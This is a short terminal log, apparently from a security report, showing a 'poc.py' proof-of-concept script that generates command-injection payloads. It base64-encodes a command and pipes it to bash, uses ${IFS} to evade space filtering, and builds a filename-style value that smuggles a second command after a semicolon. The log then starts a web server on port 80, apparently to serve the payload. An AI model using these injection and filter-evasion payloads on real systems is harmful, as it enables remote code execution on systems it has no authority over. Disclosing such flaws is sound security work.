 # ubuntu @ VM-0-17-ubuntu in ~/test [2:58:40]
$ python3 poc.py
cmd>>> whoami
echo d2hvYW1p|base64 -d|bash
echo${IFS}d2hvYW1p|base64${IFS}-d|bash
name>>>whoami
whoami.;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;
# ubuntu @ VM-0-17-ubuntu in ~/test [2:58:45]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...